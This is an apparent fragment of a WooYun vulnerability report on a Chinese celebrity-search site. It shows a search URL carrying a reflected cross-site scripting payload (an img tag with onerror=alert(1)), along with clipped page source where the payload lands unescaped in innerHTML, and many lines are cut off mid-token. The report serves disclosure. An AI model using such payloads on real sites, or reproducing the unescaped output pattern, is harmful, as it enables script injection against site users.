 earch?libid=1&keyvalue=\u003Cimg\u0020src=1\u0020onerror=alert(1)\u003e&attr=133&stype=2&t
"21" align="center" bgcolor="#F4F4F4"><span class="boder_xuxian_G"><img
shuiping.gif"></td></tr></table> <div class="blank9" style="height:2px;
</div> </div> <div id="right" class="index_cot">
">按职业1检索：&lt;img\u0020src=1\u0020onerror=alert(1)&gt;
src=1\u0020onerror=alert(1)&gt;"=="")document.getElementById("titleshow").innerHTML="按地区检索：全部明星"
innerHTML="按职业检索：&lt;img\u0020src=1\u0020onerror=alert(1)&gt;";if("职业1"=="职业2")document.getElement
t(1)&gt;";if("职业1"=="职业3")document.getElementById("titleshow").innerHTML="按职业检索：&lt;img\u0020src=
<dl> <dt><table width="650" border="0"
<tr>
art('A')" style="cursor:hand;cursor:pointer;" onMouseOver="this.style.color='#FF7200'
www.wooyun.org